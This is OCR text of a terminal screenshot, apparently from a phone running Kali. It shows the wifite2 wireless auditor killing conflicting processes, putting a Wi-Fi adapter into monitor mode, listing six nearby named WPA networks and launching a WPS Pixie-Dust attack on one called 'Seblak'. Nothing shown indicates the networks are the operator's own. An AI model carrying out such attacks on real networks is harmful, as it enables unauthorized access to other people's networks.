 17:19
89
root@kali: ~
1
┌──(root㉿kali)-[~]
└─# wifite --kill
wifite2 2.7.0
: : : (¯) : : : a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[+] option: kill conflicting processes enabled
[!] Killing 1 conflicting processes
[!] Terminating conflicting process wpa_supplicant (PID 1822)
Interface PHY Driver Chipset
1. ap0 null ?????? non-mac80211 device? (report this!)
2. wlan0 null ?????? non-mac80211 device? (report this!)
3. wlan1 phy4 8188eu Realtek Semiconductor Corp. RTL8188EUS 802.11n Wireless Network Adapter
[+] Select wireless interface (1-3): 3
[+] Enabling monitor mode on wlan1... enabled!
NUM ESSID CH ENCR PWR WPS CLIENT
1 BUDI 11 WPA-P 61db yes
2 ANANTO 1 WPA-P 47db no 2
3 IMANUEL 1 WPA-P 32db yes 5
4 Reyshaka 11 WPA-P 30db yes
5 Power Ranger 6 WPA-P 18db yes
6 Seblak 3 WPA-P 7db yes 1
[+] Select target(s) (1-6) separated by commas, dashes or all: 6
[+] (1/1) Starting attacks against 44:A3:C7:FD:18:96 (Seblak)
[+] Seblak (7db) WPS Pixie-Dust: [4m46s] Initializing (Timeouts:1)
Esc Alt PgUp Home ▲ End ...
Ctrl Tab PgDn ◀ ▼ ▶